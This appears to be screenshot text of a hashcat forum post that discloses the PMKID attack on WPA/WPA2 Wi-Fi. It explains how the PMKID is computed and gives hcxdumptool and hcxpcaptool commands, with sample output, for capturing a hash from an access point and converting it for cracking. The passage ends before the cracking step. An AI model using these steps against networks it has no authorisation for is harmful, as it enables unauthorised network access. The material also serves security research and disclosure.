 Chrome File Edit View History Bookmarks People Window Help 70% Wed 11:49
New attack on WPA/WPA2 Dimitri
Secure https://hashcat.net/forum/thread-7717.html
Tag number: Vendor Specific (221)
Tag length: 20
OUI: 00:0f:ac (IEEE 802.11)
Vendor Specific OUI Type: 4
RSN PMKID:
The PMKID is computed by using HMAC-SHA1 where the key is the PMK and the data part is the concatenation of a fixed string label "PMK
Name", the access point's MAC address and the station's MAC address.
Code:
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
Since the PMK is the same as in a regular EAPOL 4-way handshake this is an ideal attacking vector.
We receive all the data we need in the first EAPOL frame from the AP.
How to reproduce:
1. Run hcxdumptool to request the PMKID from the AP and to dump the recieved frame to a file (in pcapng format).
Code:
$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status
Output:
Quote:
start capturing (stop with ctrl+c)
INTERFACE:..............: wlp39s0f3u4u5
FILTERLIST..............: 0 entries
MAC CLIENT..............: 89acf0e761f4 (client)
MAC ACCESS POINT........: 4604ba734d4e (start NIC)
EAPOL TIMEOUT...........: 20000
DEAUTHENTICATIONINTERVALL: 10 beacons
GIVE UP DEAUTHENTICATIONS: 20 tries
REPLAYCOUNTER...........: 62083
ANONCE..................:
If an AP recieves our association request packet and supports sending PMKID we will see a message "FOUND PMKID" after a moment:
Quote:
[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]
Note: Based on the noise on the wifi channel it can take some time to recieve the PMKID. We recommend running hcxdumptool up to 10
minutes before aborting.
2. Run hcxpcaptool to convert the captured data from pcapng format to a hash format accepted by hashcat.
Code:
$ ./hcxpcaptool -z test.16800 test.pcapng